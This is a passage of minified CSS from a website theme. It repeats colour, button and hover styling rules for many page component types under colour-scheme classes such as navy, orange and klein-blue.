h5>a,.warm-grey-2.paragraph--type--video-gallery-slider-component ol li>a,.warm-grey-2.paragraph--type--video-gallery-slider-component p>a,.warm-grey-2.paragraph--type--video-gallery-slider-component ul li a>a,.warm-grey-2.paragraph--type--video-gallery-slider-component ul li>a{color:#fff!important}.black.paragraph--type--article-card .accordion .card-body p,.black.paragraph--type--body-basic-table .accordion .card-body p,.black.paragraph--type--body-content-block .accordion .card-body p,.black.paragraph--type--body-grid-table .accordion .card-body p,.black.paragraph--type--body-title-share-intro-text .accordion .card-body p,.black.paragraph--type--category-card .accordion .card-body p,.black.paragraph--type--faq-s .accordion .card-body p,.black.paragraph--type--image-video-gallery-component .accordion .card-body p,.black.paragraph--type--live-streams-component .accordion .card-body p,.black.paragraph--type--navigation-link-lists .accordion .card-body p,.black.paragraph--type--page-useful-component .accordion .card-body p,.black.paragraph--type--partner-cards-links .accordion .card-body p,.black.paragraph--type--promos .accordion .card-body p,.black.paragraph--type--quote-component .accordion .card-body p,.black.paragraph--type--related-campaigns .accordion .card-body p,.black.paragraph--type--sign-up-component .accordion .card-body p,.black.paragraph--type--signpost-card .accordion .card-body p,.black.paragraph--type--text-and-video-image-background .accordion .card-body p,.black.paragraph--type--text-block .accordion .card-body p,.black.paragraph--type--video-gallery-slider-component .accordion .card-body p,.dark-grey.paragraph--type--article-card .accordion .card-body p,.dark-grey.paragraph--type--body-basic-table .accordion .card-body p,.dark-grey.paragraph--type--body-content-block .accordion .card-body p,.dark-grey.paragraph--type--body-grid-table .accordion .card-body p,.dark-grey.paragraph--type--body-title-share-intro-text .accordion .card-body p,.dark-grey.paragraph--type--category-card .accordion .card-body p,.dark-grey.paragraph--type--faq-s .accordion .card-body p,.dark-grey.paragraph--type--image-video-gallery-component .accordion .card-body p,.dark-grey.paragraph--type--live-streams-component .accordion .card-body p,.dark-grey.paragraph--type--navigation-link-lists .accordion .card-body p,.dark-grey.paragraph--type--page-useful-component .accordion .card-body p,.dark-grey.paragraph--type--partner-cards-links .accordion .card-body p,.dark-grey.paragraph--type--promos .accordion .card-body p,.dark-grey.paragraph--type--quote-component .accordion .card-body p,.dark-grey.paragraph--type--related-campaigns .accordion .card-body p,.dark-grey.paragraph--type--sign-up-component .accordion .card-body p,.dark-grey.paragraph--type--signpost-card .accordion .card-body p,.dark-grey.paragraph--type--text-and-video-image-background .accordion .card-body p,.dark-grey.paragraph--type--text-block .accordion .card-body p,.dark-grey.paragraph--type--video-gallery-slider-component .accordion .card-body p,.klein-blue.paragraph--type--article-card .accordion .card-body p,.klein-blue.paragraph--type--body-basic-table .accordion .card-body p,.klein-blue.paragraph--type--body-content-block .accordion .card-body p,.klein-blue.paragraph--type--body-grid-table .accordion .card-body p,.klein-blue.paragraph--type--body-title-share-intro-text .accordion .card-body p,.klein-blue.paragraph--type--category-card .accordion .card-body p,.klein-blue.paragraph--type--faq-s .accordion .card-body p,.klein-blue.paragraph--type--image-video-gallery-component .accordion .card-body p,.klein-blue.paragraph--type--live-streams-component .accordion .card-body p,.klein-blue.paragraph--type--navigation-link-lists .accordion .card-body p,.klein-blue.paragraph--type--page-useful-component .accordion .card-body p,.klein-blue.paragraph--type--partner-cards-links .accordion .card-body p,.klein-blue.paragraph--type--promos .accordion .card-body p,.klein-blue.paragraph--type--quote-component .accordion .card-body p,.klein-blue.paragraph--type--related-campaigns .accordion .card-body p,.klein-blue.paragraph--type--sign-up-component .accordion .card-body p,.klein-blue.paragraph--type--signpost-card .accordion .card-body p,.klein-blue.paragraph--type--text-and-video-image-background .accordion .card-body p,.klein-blue.paragraph--type--text-block .accordion .card-body p,.klein-blue.paragraph--type--video-gallery-slider-component .accordion .card-body p,.navy.paragraph--type--article-card .accordion .card-body p,.navy.paragraph--type--body-basic-table .accordion .card-body p,.navy.paragraph--type--body-content-block .accordion .card-body p,.navy.paragraph--type--body-grid-table .accordion .card-body p,.navy.paragraph--type--body-title-share-intro-text .accordion .card-body p,.navy.paragraph--type--category-card .accordion .card-body p,.navy.paragraph--type--faq-s .accordion .card-body p,.navy.paragraph--type--image-video-gallery-component .accordion .card-body p,.navy.paragraph--type--live-streams-component .accordion .card-body p,.navy.paragraph--type--navigation-link-lists .accordion .card-body p,.navy.paragraph--type--page-useful-component .accordion .card-body p,.navy.paragraph--type--partner-cards-links .accordion .card-body p,.navy.paragraph--type--promos .accordion .card-body p,.navy.paragraph--type--quote-component .accordion .card-body p,.navy.paragraph--type--related-campaigns .accordion .card-body p,.navy.paragraph--type--sign-up-component .accordion .card-body p,.navy.paragraph--type--signpost-card .accordion .card-body p,.navy.paragraph--type--text-and-video-image-background .accordion .card-body p,.navy.paragraph--type--text-block .accordion .card-body p,.navy.paragraph--type--video-gallery-slider-component .accordion .card-body p,.orange.paragraph--type--article-card .accordion .card-body p,.orange.paragraph--type--body-basic-table .accordion .card-body p,.orange.paragraph--type--body-content-block .accordion .card-body p,.orange.paragraph--type--body-grid-table .accordion .card-body p,.orange.paragraph--type--body-title-share-intro-text .accordion .card-body p,.orange.paragraph--type--category-card .accordion .card-body p,.orange.paragraph--type--faq-s .accordion .card-body p,.orange.paragraph--type--image-video-gallery-component .accordion .card-body p,.orange.paragraph--type--live-streams-component .accordion .card-body p,.orange.paragraph--type--navigation-link-lists .accordion .card-body p,.orange.paragraph--type--page-useful-component .accordion .card-body p,.orange.paragraph--type--partner-cards-links .accordion .card-body p,.orange.paragraph--type--promos .accordion .card-body p,.orange.paragraph--type--quote-component .accordion .card-body p,.orange.paragraph--type--related-campaigns .accordion .card-body p,.orange.paragraph--type--sign-up-component .accordion .card-body p,.orange.paragraph--type--signpost-card .accordion .card-body p,.orange.paragraph--type--text-and-video-image-background .accordion .card-body p,.orange.paragraph--type--text-block .accordion .card-body p,.orange.paragraph--type--video-gallery-slider-component .accordion .card-body p,.vermillion.paragraph--type--article-card .accordion .card-body p,.vermillion.paragraph--type--body-basic-table .accordion .card-body p,.vermillion.paragraph--type--body-content-block .accordion .card-body p,.vermillion.paragraph--type--body-grid-table .accordion .card-body p,.vermillion.paragraph--type--body-title-share-intro-text .accordion .card-body p,.vermillion.paragraph--type--category-card .accordion .card-body p,.vermillion.paragraph--type--faq-s .accordion .card-body p,.vermillion.paragraph--type--image-video-gallery-component .accordion .card-body p,.vermillion.paragraph--type--live-streams-component .accordion .card-body p,.vermillion.paragraph--type--navigation-link-lists .accordion .card-body p,.vermillion.paragraph--type--page-useful-component .accordion .card-body p,.vermillion.paragraph--type--partner-cards-links .accordion .card-body p,.vermillion.paragraph--type--promos .accordion .card-body p,.vermillion.paragraph--type--quote-component .accordion .card-body p,.vermillion.paragraph--type--related-campaigns .accordion .card-body p,.vermillion.paragraph--type--sign-up-component .accordion .card-body p,.vermillion.paragraph--type--signpost-card .accordion .card-body p,.vermillion.paragraph--type--text-and-video-image-background .accordion .card-body p,.vermillion.paragraph--type--text-block .accordion .card-body p,.vermillion.paragraph--type--video-gallery-slider-component .accordion .card-body p,.warm-grey-2.paragraph--type--article-card .accordion .card-body p,.warm-grey-2.paragraph--type--body-basic-table .accordion .card-body p,.warm-grey-2.paragraph--type--body-content-block .accordion .card-body p,.warm-grey-2.paragraph--type--body-grid-table .accordion .card-body p,.warm-grey-2.paragraph--type--body-title-share-intro-text .accordion .card-body p,.warm-grey-2.paragraph--type--category-card .accordion .card-body p,.warm-grey-2.paragraph--type--faq-s .accordion .card-body p,.warm-grey-2.paragraph--type--image-video-gallery-component .accordion .card-body p,.warm-grey-2.paragraph--type--live-streams-component .accordion .card-body p,.warm-grey-2.paragraph--type--navigation-link-lists .accordion .card-body p,.warm-grey-2.paragraph--type--page-useful-component .accordion .card-body p,.warm-grey-2.paragraph--type--partner-cards-links .accordion .card-body p,.warm-grey-2.paragraph--type--promos .accordion .card-body p,.warm-grey-2.paragraph--type--quote-component .accordion .card-body p,.warm-grey-2.paragraph--type--related-campaigns .accordion .card-body p,.warm-grey-2.paragraph--type--sign-up-component .accordion .card-body p,.warm-grey-2.paragraph--type--signpost-card .accordion .card-body p,.warm-grey-2.paragraph--type--text-and-video-image-background .accordion .card-body p,.warm-grey-2.paragraph--type--text-block .accordion .card-body p,.warm-grey-2.paragraph--type--video-gallery-slider-component .accordion .card-body p{color:#000}.black.paragraph--type--article-card .btn.btn-secondary,.black.paragraph--type--body-basic-table .btn.btn-secondary,.black.paragraph--type--body-content-block .btn.btn-secondary,.black.paragraph--type--body-grid-table .btn.btn-secondary,.black.paragraph--type--body-title-share-intro-text .btn.btn-secondary,.black.paragraph--type--category-card .btn.btn-secondary,.black.paragraph--type--faq-s .btn.btn-secondary,.black.paragraph--type--image-video-gallery-component .btn.btn-secondary,.black.paragraph--type--live-streams-component .btn.btn-secondary,.black.paragraph--type--navigation-link-lists .btn.btn-secondary,.black.paragraph--type--page-useful-component .btn.btn-secondary,.black.paragraph--type--partner-cards-links .btn.btn-secondary,.black.paragraph--type--promos .btn.btn-secondary,.black.paragraph--type--quote-component .btn.btn-secondary,.black.paragraph--type--related-campaigns .btn.btn-secondary,.black.paragraph--type--sign-up-component .btn.btn-secondary,.black.paragraph--type--signpost-card .btn.btn-secondary,.black.paragraph--type--text-and-video-image-background .btn.btn-secondary,.black.paragraph--type--text-block .btn.btn-secondary,.black.paragraph--type--video-gallery-slider-component .btn.btn-secondary,.dark-grey.paragraph--type--article-card .btn.btn-secondary,.dark-grey.paragraph--type--body-basic-table .btn.btn-secondary,.dark-grey.paragraph--type--body-content-block .btn.btn-secondary,.dark-grey.paragraph--type--body-grid-table .btn.btn-secondary,.dark-grey.paragraph--type--body-title-share-intro-text .btn.btn-secondary,.dark-grey.paragraph--type--category-card .btn.btn-secondary,.dark-grey.paragraph--type--faq-s .btn.btn-secondary,.dark-grey.paragraph--type--image-video-gallery-component .btn.btn-secondary,.dark-grey.paragraph--type--live-streams-component .btn.btn-secondary,.dark-grey.paragraph--type--navigation-link-lists .btn.btn-secondary,.dark-grey.paragraph--type--page-useful-component .btn.btn-secondary,.dark-grey.paragraph--type--partner-cards-links .btn.btn-secondary,.dark-grey.paragraph--type--promos .btn.btn-secondary,.dark-grey.paragraph--type--quote-component .btn.btn-secondary,.dark-grey.paragraph--type--related-campaigns .btn.btn-secondary,.dark-grey.paragraph--type--sign-up-component .btn.btn-secondary,.dark-grey.paragraph--type--signpost-card .btn.btn-secondary,.dark-grey.paragraph--type--text-and-video-image-background .btn.btn-secondary,.dark-grey.paragraph--type--text-block .btn.btn-secondary,.dark-grey.paragraph--type--video-gallery-slider-component .btn.btn-secondary,.klein-blue.paragraph--type--article-card .btn.btn-secondary,.klein-blue.paragraph--type--body-basic-table .btn.btn-secondary,.klein-blue.paragraph--type--body-content-block .btn.btn-secondary,.klein-blue.paragraph--type--body-grid-table .btn.btn-secondary,.klein-blue.paragraph--type--body-title-share-intro-text .btn.btn-secondary,.klein-blue.paragraph--type--category-card .btn.btn-secondary,.klein-blue.paragraph--type--faq-s .btn.btn-secondary,.klein-blue.paragraph--type--image-video-gallery-component .btn.btn-secondary,.klein-blue.paragraph--type--live-streams-component .btn.btn-secondary,.klein-blue.paragraph--type--navigation-link-lists .btn.btn-secondary,.klein-blue.paragraph--type--page-useful-component .btn.btn-secondary,.klein-blue.paragraph--type--partner-cards-links .btn.btn-secondary,.klein-blue.paragraph--type--promos .btn.btn-secondary,.klein-blue.paragraph--type--quote-component .btn.btn-secondary,.klein-blue.paragraph--type--related-campaigns .btn.btn-secondary,.klein-blue.paragraph--type--sign-up-component .btn.btn-secondary,.klein-blue.paragraph--type--signpost-card .btn.btn-secondary,.klein-blue.paragraph--type--text-and-video-image-background .btn.btn-secondary,.klein-blue.paragraph--type--text-block .btn.btn-secondary,.klein-blue.paragraph--type--video-gallery-slider-component .btn.btn-secondary,.navy.paragraph--type--article-card .btn.btn-secondary,.navy.paragraph--type--body-basic-table .btn.btn-secondary,.navy.paragraph--type--body-content-block .btn.btn-secondary,.navy.paragraph--type--body-grid-table .btn.btn-secondary,.navy.paragraph--type--body-title-share-intro-text .btn.btn-secondary,.navy.paragraph--type--category-card .btn.btn-secondary,.navy.paragraph--type--faq-s .btn.btn-secondary,.navy.paragraph--type--image-video-gallery-component .btn.btn-secondary,.navy.paragraph--type--live-streams-component .btn.btn-secondary,.navy.paragraph--type--navigation-link-lists .btn.btn-secondary,.navy.paragraph--type--page-useful-component .btn.btn-secondary,.navy.paragraph--type--partner-cards-links .btn.btn-secondary,.navy.paragraph--type--promos .btn.btn-secondary,.navy.paragraph--type--quote-component .btn.btn-secondary,.navy.paragraph--type--related-campaigns .btn.btn-secondary,.navy.paragraph--type--sign-up-component .btn.btn-secondary,.navy.paragraph--type--signpost-card .btn.btn-secondary,.navy.paragraph--type--text-and-video-image-background .btn.btn-secondary,.navy.paragraph--type--text-block .btn.btn-secondary,.navy.paragraph--type--video-gallery-slider-component .btn.btn-secondary,.orange.paragraph--type--article-card .btn.btn-secondary,.orange.paragraph--type--body-basic-table .btn.btn-secondary,.orange.paragraph--type--body-content-block .btn.btn-secondary,.orange.paragraph--type--body-grid-table .btn.btn-secondary,.orange.paragraph--type--body-title-share-intro-text .btn.btn-secondary,.orange.paragraph--type--category-card .btn.btn-secondary,.orange.paragraph--type--faq-s .btn.btn-secondary,.orange.paragraph--type--image-video-gallery-component .btn.btn-secondary,.orange.paragraph--type--live-streams-component .btn.btn-secondary,.orange.paragraph--type--navigation-link-lists .btn.btn-secondary,.orange.paragraph--type--page-useful-component .btn.btn-secondary,.orange.paragraph--type--partner-cards-links .btn.btn-secondary,.orange.paragraph--type--promos .btn.btn-secondary,.orange.paragraph--type--quote-component .btn.btn-secondary,.orange.paragraph--type--related-campaigns .btn.btn-secondary,.orange.paragraph--type--sign-up-component .btn.btn-secondary,.orange.paragraph--type--signpost-card .btn.btn-secondary,.orange.paragraph--type--text-and-video-image-background .btn.btn-secondary,.orange.paragraph--type--text-block .btn.btn-secondary,.orange.paragraph--type--video-gallery-slider-component .btn.btn-secondary,.vermillion.paragraph--type--article-card .btn.btn-secondary,.vermillion.paragraph--type--body-basic-table .btn.btn-secondary,.vermillion.paragraph--type--body-content-block .btn.btn-secondary,.vermillion.paragraph--type--body-grid-table .btn.btn-secondary,.vermillion.paragraph--type--body-title-share-intro-text .btn.btn-secondary,.vermillion.paragraph--type--category-card .btn.btn-secondary,.vermillion.paragraph--type--faq-s .btn.btn-secondary,.vermillion.paragraph--type--image-video-gallery-component .btn.btn-secondary,.vermillion.paragraph--type--live-streams-component .btn.btn-secondary,.vermillion.paragraph--type--navigation-link-lists .btn.btn-secondary,.vermillion.paragraph--type--page-useful-component .btn.btn-secondary,.vermillion.paragraph--type--partner-cards-links .btn.btn-secondary,.vermillion.paragraph--type--promos .btn.btn-secondary,.vermillion.paragraph--type--quote-component .btn.btn-secondary,.vermillion.paragraph--type--related-campaigns .btn.btn-secondary,.vermillion.paragraph--type--sign-up-component .btn.btn-secondary,.vermillion.paragraph--type--signpost-card .btn.btn-secondary,.vermillion.paragraph--type--text-and-video-image-background .btn.btn-secondary,.vermillion.paragraph--type--text-block .btn.btn-secondary,.vermillion.paragraph--type--video-gallery-slider-component .btn.btn-secondary,.warm-grey-2.paragraph--type--article-card .btn.btn-secondary,.warm-grey-2.paragraph--type--body-basic-table .btn.btn-secondary,.warm-grey-2.paragraph--type--body-content-block .btn.btn-secondary,.warm-grey-2.paragraph--type--body-grid-table .btn.btn-secondary,.warm-grey-2.paragraph--type--body-title-share-intro-text .btn.btn-secondary,.warm-grey-2.paragraph--type--category-card .btn.btn-secondary,.warm-grey-2.paragraph--type--faq-s .btn.btn-secondary,.warm-grey-2.paragraph--type--image-video-gallery-component .btn.btn-secondary,.warm-grey-2.paragraph--type--live-streams-component .btn.btn-secondary,.warm-grey-2.paragraph--type--navigation-link-lists .btn.btn-secondary,.warm-grey-2.paragraph--type--page-useful-component .btn.btn-secondary,.warm-grey-2.paragraph--type--partner-cards-links .btn.btn-secondary,.warm-grey-2.paragraph--type--promos .btn.btn-secondary,.warm-grey-2.paragraph--type--quote-component .btn.btn-secondary,.warm-grey-2.paragraph--type--related-campaigns .btn.btn-secondary,.warm-grey-2.paragraph--type--sign-up-component .btn.btn-secondary,.warm-grey-2.paragraph--type--signpost-card .btn.btn-secondary,.warm-grey-2.paragraph--type--text-and-video-image-background .btn.btn-secondary,.warm-grey-2.paragraph--type--text-block .btn.btn-secondary,.warm-grey-2.paragraph--type--video-gallery-slider-component .btn.btn-secondary{color:#fff;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff}.black.paragraph--type--article-card .btn.btn-priority:hover,.black.paragraph--type--body-basic-table .btn.btn-priority:hover,.black.paragraph--type--body-content-block .btn.btn-priority:hover,.black.paragraph--type--body-grid-table .btn.btn-priority:hover,.black.paragraph--type--body-title-share-intro-text .btn.btn-priority:hover,.black.paragraph--type--category-card .btn.btn-priority:hover,.black.paragraph--type--faq-s .btn.btn-priority:hover,.black.paragraph--type--image-video-gallery-component .btn.btn-priority:hover,.black.paragraph--type--live-streams-component .btn.btn-priority:hover,.black.paragraph--type--navigation-link-lists .btn.btn-priority:hover,.black.paragraph--type--page-useful-component .btn.btn-priority:hover,.black.paragraph--type--partner-cards-links .btn.btn-priority:hover,.black.paragraph--type--promos .btn.btn-priority:hover,.black.paragraph--type--quote-component .btn.btn-priority:hover,.black.paragraph--type--related-campaigns .btn.btn-priority:hover,.black.paragraph--type--sign-up-component .btn.btn-priority:hover,.black.paragraph--type--signpost-card .btn.btn-priority:hover,.black.paragraph--type--text-and-video-image-background .btn.btn-priority:hover,.black.paragraph--type--text-block .btn.btn-priority:hover,.black.paragraph--type--video-gallery-slider-component .btn.btn-priority:hover,.dark-grey.paragraph--type--article-card .btn.btn-priority:hover,.dark-grey.paragraph--type--body-basic-table .btn.btn-priority:hover,.dark-grey.paragraph--type--body-content-block .btn.btn-priority:hover,.dark-grey.paragraph--type--body-grid-table .btn.btn-priority:hover,.dark-grey.paragraph--type--body-title-share-intro-text .btn.btn-priority:hover,.dark-grey.paragraph--type--category-card .btn.btn-priority:hover,.dark-grey.paragraph--type--faq-s .btn.btn-priority:hover,.dark-grey.paragraph--type--image-video-gallery-component .btn.btn-priority:hover,.dark-grey.paragraph--type--live-streams-component .btn.btn-priority:hover,.dark-grey.paragraph--type--navigation-link-lists .btn.btn-priority:hover,.dark-grey.paragraph--type--page-useful-component .btn.btn-priority:hover,.dark-grey.paragraph--type--partner-cards-links .btn.btn-priority:hover,.dark-grey.paragraph--type--promos .btn.btn-priority:hover,.dark-grey.paragraph--type--quote-component .btn.btn-priority:hover,.dark-grey.paragraph--type--related-campaigns .btn.btn-priority:hover,.dark-grey.paragraph--type--sign-up-component .btn.btn-priority:hover,.dark-grey.paragraph--type--signpost-card .btn.btn-priority:hover,.dark-grey.paragraph--type--text-and-video-image-background .btn.btn-priority:hover,.dark-grey.paragraph--type--text-block .btn.btn-priority:hover,.dark-grey.paragraph--type--video-gallery-slider-component .btn.btn-priority:hover,.klein-blue.paragraph--type--article-card .btn.btn-priority:hover,.klein-blue.paragraph--type--body-basic-table .btn.btn-priority:hover,.klein-blue.paragraph--type--body-content-block .btn.btn-priority:hover,.klein-blue.paragraph--type--body-grid-table .btn.btn-priority:hover,.klein-blue.paragraph--type--body-title-share-intro-text .btn.btn-priority:hover,.klein-blue.paragraph--type--category-card .btn.btn-priority:hover,.klein-blue.paragraph--type--faq-s .btn.btn-priority:hover,.klein-blue.paragraph--type--image-video-gallery-component .btn.btn-priority:hover,.klein-blue.paragraph--type--live-streams-component .btn.btn-priority:hover,.klein-blue.paragraph--type--navigation-link-lists .btn.btn-priority:hover,.klein-blue.paragraph--type--page-useful-component .btn.btn-priority:hover,.klein-blue.paragraph--type--partner-cards-links .btn.btn-priority:hover,.klein-blue.paragraph--type--promos .btn.btn-priority:hover,.klein-blue.paragraph--type--quote-component .btn.btn-priority:hover,.klein-blue.paragraph--type--related-campaigns .btn.btn-priority:hover,.klein-blue.paragraph--type--sign-up-component .btn.btn-priority:hover,.klein-blue.paragraph--type--signpost-card .btn.btn-priority:hover,.klein-blue.paragraph--type--text-and-video-image-background .btn.btn-priority:hover,.klein-blue.paragraph--type--text-block .btn.btn-priority:hover,.klein-blue.paragraph--type--video-gallery-slider-component .btn.btn-priority:hover,.navy.paragraph--type--article-card .btn.btn-priority:hover,.navy.paragraph--type--body-basic-table .btn.btn-priority:hover,.navy.paragraph--type--body-content-block .btn.btn-priority:hover,.navy.paragraph--type--body-grid-table .btn.btn-priority:hover,.navy.paragraph--type--body-title-share-intro-text .btn.btn-priority:hover,.navy.paragraph--type--category-card .btn.btn-priority:hover,.navy.paragraph--type--faq-s .btn.btn-priority:hover,.navy.paragraph--type--image-video-gallery-component .btn.btn-priority:hover,.navy.paragraph--type--live-streams-component .btn.btn-priority:hover,.navy.paragraph--type--navigation-link-lists .btn.btn-priority:hover,.navy.paragraph--type--page-useful-component .btn.btn-priority:hover,.navy.paragraph--type--partner-cards-links .btn.btn-priority:hover,.navy.paragraph--type--promos .btn.btn-priority:hover,.navy.paragraph--type--quote-component .btn.btn-priority:hover,.navy.paragraph--type--related-campaigns .btn.btn-priority:hover,.navy.paragraph--type--sign-up-component .btn.btn-priority:hover,.navy.paragraph--type--signpost-card .btn.btn-priority:hover,.navy.paragraph--type--text-and-video-image-background .btn.btn-priority:hover,.navy.paragraph--type--text-block .btn.btn-priority:hover,.navy.paragraph--type--video-gallery-slider-component .btn.btn-priority:hover,.orange.paragraph--type--article-card .btn.btn-priority:hover,.orange.paragraph--type--body-basic-table .btn.btn-priority:hover,.orange.paragraph--type--body-content-block .btn.btn-priority:hover,.orange.paragraph--type--body-grid-table .btn.btn-priority:hover,.orange.paragraph--type--body-title-share-intro-text .btn.btn-priority:hover,.orange.paragraph--type--category-card .btn.btn-priority:hover,.orange.paragraph--type--faq-s .btn.btn-priority:hover,.orange.paragraph--type--image-video-gallery-component .btn.btn-priority:hover,.orange.paragraph--type--live-streams-component .btn.btn-priority:hover,.orange.paragraph--type--navigation-link-lists .btn.btn-priority:hover,.orange.paragraph--type--page-useful-component .btn.btn-priority:hover,.orange.paragraph--type--partner-cards-links .btn.btn-priority:hover,.orange.paragraph--type--promos .btn.btn-priority:hover,.orange.paragraph--type--quote-component .btn.btn-priority:hover,.orange.paragraph--type--related-campaigns .btn.btn-priority:hover,.orange.paragraph--type--sign-up-component .btn.btn-priority:hover,.orange.paragraph--type--signpost-card .btn.btn-priority:hover,.orange.paragraph--type--text-and-video-image-background .btn.btn-priority:hover,.orange.paragraph--type--text-block .btn.btn-priority:hover,.orange.paragraph--type--video-gallery-slider-component .btn.btn-priority:hover,.vermillion.paragraph--type--article-card .btn.btn-priority:hover,.vermillion.paragraph--type--body-basic-table .btn.btn-priority:hover,.vermillion.paragraph--type--body-content-block .btn.btn-priority:hover,.vermillion.paragraph--type--body-grid-table .btn.btn-priority:hover,.vermillion.paragraph--type--body-title-share-intro-text .btn.btn-priority:hover,.vermillion.paragraph--type--category-card .btn.btn-priority:hover,.vermillion.paragraph--type--faq-s .btn.btn-priority:hover,.vermillion.paragraph--type--image-video-gallery-component .btn.btn-priority:hover,.vermillion.paragraph--type--live-streams-component .btn.btn-priority:hover,.vermillion.paragraph--type--navigation-link-lists .btn.btn-priority:hover,.vermillion.paragraph--type--page-useful-component .btn.btn-priority:hover,.vermillion.paragraph--type--partner-cards-links .btn.btn-priority:hover,.vermillion.paragraph--type--promos .btn.btn-priority:hover,.vermillion.paragraph--type--quote-component .btn.btn-priority:hover,.vermillion.paragraph--type--related-campaigns .btn.btn-priority:hover,.vermillion.paragraph--type--sign-up-component .btn.btn-priority:hover,.vermillion.paragraph--type--signpost-card .btn.btn-priority:hover,.vermillion.paragraph--type--text-and-video-image-background .btn.btn-priority:hover,.vermillion.paragraph--type--text-block .btn.btn-priority:hover,.vermillion.paragraph--type--video-gallery-slider-component .btn.btn-priority:hover,.warm-grey-2.paragraph--type--article-card .btn.btn-priority:hover,.warm-grey-2.paragraph--type--body-basic-table .btn.btn-priority:hover,.warm-grey-2.paragraph--type--body-content-block .btn.btn-priority:hover,.warm-grey-2.paragraph--type--body-grid-table .btn.btn-priority:hover,.warm-grey-2.paragraph--type--body-title-share-intro-text .btn.btn-priority:hover,.warm-grey-2.paragraph--type--category-card .btn.btn-priority:hover,.warm-grey-2.paragraph--type--faq-s .btn.btn-priority:hover,.warm-grey-2.paragraph--type--image-video-gallery-component .btn.btn-priority:hover,.warm-grey-2.paragraph--type--live-streams-component .btn.btn-priority:hover,.warm-grey-2.paragraph--type--navigation-link-lists .btn.btn-priority:hover,.warm-grey-2.paragraph--type--page-useful-component .btn.btn-priority:hover,.warm-grey-2.paragraph--type--partner-cards-links .btn.btn-priority:hover,.warm-grey-2.paragraph--type--promos .btn.btn-priority:hover,.warm-grey-2.paragraph--type--quote-component .btn.btn-priority:hover,.warm-grey-2.paragraph--type--related-campaigns .btn.btn-priority:hover,.warm-grey-2.paragraph--type--sign-up-component .btn.btn-priority:hover,.warm-grey-2.paragraph--type--signpost-card .btn.btn-priority:hover,.warm-grey-2.paragraph--type--text-and-video-image-background .btn.btn-priority:hover,.warm-grey-2.paragraph--type--text-block .btn.btn-priority:hover,.warm-grey-2.paragraph--type--video-gallery-slider-component .btn.btn-priority:hover{background-color:#fff;color:#000}.black.paragraph--type--article-card .card-body .card-title,.black.paragraph--type--article-card .form-card .card-text p,.black.paragraph--type--body-basic-table .card-body .card-title,.black.paragraph--type--body-basic-table .form-card .card-text p,.black.paragraph--type--body-content-block .card-body .card-title,.black.paragraph--type--body-content-block .form-card .card-text p,.black.paragraph--type--body-grid-table .card-body .card-title,.black.paragraph--type--body-grid-table .form-card .card-text p,.black.paragraph--type--body-title-share-intro-text .card-body .card-title,.black.paragraph--type--body-title-share-intro-text .form-card .card-text p,.black.paragraph--type--category-card .card-body .card-title,.black.paragraph--type--category-card .form-card .card-text p,.black.paragraph--type--faq-s .card-body .card-title,.black.paragraph--type--faq-s .form-card .card-text p,.black.paragraph--type--image-video-gallery-component .card-body .card-title,.black.paragraph--type--image-video-gallery-component .form-card .card-text p,.black.paragraph--type--live-streams-component .card-body .card-title,.black.paragraph--type--live-streams-component .form-card .card-text p,.black.paragraph--type--navigation-link-lists .card-body .card-title,.black.paragraph--type--navigation-link-lists .form-card .card-text p,.black.paragraph--type--page-useful-component .card-body .card-title,.black.paragraph--type--page-useful-component .form-card .card-text p,.black.paragraph--type--partner-cards-links .card-body .card-title,.black.paragraph--type--partner-cards-links .form-card .card-text p,.black.paragraph--type--promos .card-body .card-title,.black.paragraph--type--promos .form-card .card-text p,.black.paragraph--type--quote-component .card-body .card-title,.black.paragraph--type--quote-component .form-card .card-text p,.black.paragraph--type--related-campaigns .card-body .card-title,.black.paragraph--type--related-campaigns .form-card .card-text p,.black.paragraph--type--sign-up-component .card-body .card-title,.black.paragraph--type--sign-up-component .form-card .card-text p,.black.paragraph--type--signpost-card .card-body .card-title,.black.paragraph--type--signpost-card .form-card .card-text p,.black.paragraph--type--text-and-video-image-background .card-body .card-title,.black.paragraph--type--text-and-video-image-background .form-card .card-text p,.black.paragraph--type--text-block .card-body .card-title,.black.paragraph--type--text-block .form-card .card-text p,.black.paragraph--type--video-gallery-slider-component .card-body .card-title,.black.paragraph--type--video-gallery-slider-component .form-card .card-text p,.dark-grey.paragraph--type--article-card .card-body .card-title,.dark-grey.paragraph--type--article-card .form-card .card-text p,.dark-grey.paragraph--type--body-basic-table .card-body .card-title,.dark-grey.paragraph--type--body-basic-table .form-card .card-text p,.dark-grey.paragraph--type--body-content-block .card-body .card-title,.dark-grey.paragraph--type--body-content-block .form-card .card-text p,.dark-grey.paragraph--type--body-grid-table .card-body .card-title,.dark-grey.paragraph--type--body-grid-table .form-card .card-text p,.dark-grey.paragraph--type--body-title-share-intro-text .card-body .card-title,.dark-grey.paragraph--type--body-title-share-intro-text .form-card .card-text p,.dark-grey.paragraph--type--category-card .card-body .card-title,.dark-grey.paragraph--type--category-card .form-card .card-text p,.dark-grey.paragraph--type--faq-s .card-body .card-title,.dark-grey.paragraph--type--faq-s .form-card .card-text p,.dark-grey.paragraph--type--image-video-gallery-component .card-body .card-title,.dark-grey.paragraph--type--image-video-gallery-component .form-card .card-text p,.dark-grey.paragraph--type--live-streams-component .card-body .card-title,.dark-grey.paragraph--type--live-streams-component .form-card .card-text p,.dark-grey.paragraph--type--navigation-link-lists .card-body .card-title,.dark-grey.paragraph--type--navigation-link-lists .form-card .card-text p,.dark-grey.paragraph--type--page-useful-component .card-body .card-title,.dark-grey.paragraph--type--page-useful-component .form-card .card-text p,.dark-grey.paragraph--type--partner-cards-links .card-body .card-title,.dark-grey.paragraph--type--partner-cards-links .form-card .card-text p,.dark-grey.paragraph--type--promos .card-body .card-title,.dark-grey.paragraph--type--promos .form-card .card-text p,.dark-grey.paragraph--type--quote-component .card-body .card-title,.dark-grey.paragraph--type--quote-component .form-card .card-text p,.dark-grey.paragraph--type--related-campaigns .card-body .card-title,.dark-grey.paragraph--type--related-campaigns .form-card .card-text p,.dark-grey.paragraph--type--sign-up-component .card-body .card-title,.dark-grey.paragraph--type--sign-up-component .form-card .card-text p,.dark-grey.paragraph--type--signpost-card .card-body .card-title,.dark-grey.paragraph--type--signpost-card .form-card .card-text p,.dark-grey.paragraph--type--text-and-video-image-background .card-body .card-title,.dark-grey.paragraph--type--text-and-video-image-background .form-card .card-text p,.dark-grey.paragraph--type--text-block .card-body .card-title,.dark-grey.paragraph--type--text-block .form-card .card-text p,.dark-grey.paragraph--type--video-gallery-slider-component .card-body .card-title,.dark-grey.paragraph--type--video-gallery-slider-component .form-card .card-text p,.klein-blue.paragraph--type--article-card 